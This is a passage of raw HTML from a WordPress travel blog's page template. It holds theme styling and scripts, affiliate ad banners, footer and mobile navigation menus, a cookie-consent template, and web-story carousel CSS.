penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/tame-impala-tour-280x186.webp" data-delay="" href="https://nomadscolumn.com/tame-impala-tour/" title="Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/tame-impala-tour/" title=" Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates! ">Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-16T07:10:08+00:00">September 16, 2025</time><time class="updated" datetime="2025-10-21T15:14:27+00:00">October 21, 2025</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_11__79887638block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__79887638 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__79887638 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__79887638 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__79887638 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__79887638 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__79887638 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__79887638 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__79887638 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__79887638 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__79887638 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__79887638 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__79887638 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__79887638 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__79887638.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__79887638 = new penciBlock();penci_block_11__79887638.blockID="penci_block_11__79887638";penci_block_11__79887638.atts_json = '{"build_query":"post_type:post|size:3|offset:1","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__79887638","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__79887638.content="";penciBlocksArray.push(penci_block_11__79887638);</script><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://masterclass.pxf.io/c/2661535/2131316/16021" target="_top" id="2131316"><img src="//a.impactradius-go.com/display-ad/16021-2131316" border="0" alt="" width="320" height="1200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2131316/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://edx.sjv.io/c/4114187/1876741/17728" target="_top" id="1876741"><img src="//a.impactradius-go.com/display-ad/17728-1876741" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1876741/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<!-- admitad.banner: qhw7g24lziddb446918c4374990063 Lastminute Ireland -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/qhw7g24lziddb446918c4374990063/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/qhw7g24lziddb446918c4374990063/" alt="Lastminute Ireland"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<a target="_blank" href="https://sovrn.co/13pkfe1"><img src="https://nomadscolumn.com/wp-content/uploads/2024/02/WhatsApp-Image-2024-02-19-at-1.35.12-PM.jpeg" alt="Walmart"/></a></div></div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Nomadscolumn"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Nomadscolumn"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__54673583" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/logo-nac.png" alt=""/>
														
				
									<p>Welcome to Nomads Column, your go-to destination for all things travel. We are a passionate team of globetrotters, adventure seekers, and storytellers who are dedicated to inspiring and guiding fellow wanderers on their journeys around the world.</p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__54673583  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4575"><a href="https://nomadscolumn.com/about-us/">About Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://nomadscolumn.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://nomadscolumn.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://nomadscolumn.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4376"><a href="https://nomadscolumn.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://nomadscolumn.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://nomadscolumn.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://nomadscolumn.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2024 - nomadscolumn.com. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/">Travel Guide</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/">Bus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/">Flight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/">Travel Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/">Adventure Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/">Feast On The Go</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/">Hotels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/">Holidays</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-80072225"></div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/">Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam</a>
					<a href="https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/">Your Riverside Haven for RV Camping on the Colorado River!</a>
					<a href="https://nomadscolumn.com/web-stories/wanderlust-unleashed-a-comprehensive-guide-to-sightseeing-and-travel/">Wanderlust Unleashed: A Comprehensive Guide to Sightseeing and Travel</a>
					<a href="https://nomadscolumn.com/web-stories/wanderlust-haven-discover-the-worlds-hidden-gems/">Wanderlust Haven: Discover the World&#8217;s Hidden Gems</a>
					<a href="https://nomadscolumn.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems</a>
					<a href="https://nomadscolumn.com/web-stories/unveiling-wonders-journey-into-extraordinary-destinations/">Unveiling Wonders: Journey into Extraordinary Destinations</a>
					<a href="https://nomadscolumn.com/web-stories/trampoline-park-attractions/">Unveiling the Most Exciting Trampoline Park Attractions!</a>
					<a href="https://nomadscolumn.com/web-stories/from-bean-to-cup-unveiling-the-extraordinary-journey-of-specialty-coffee/">Unveiling the Extraordinary Journey of Specialty Coffee</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-carousel-inline-css' type='text/css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 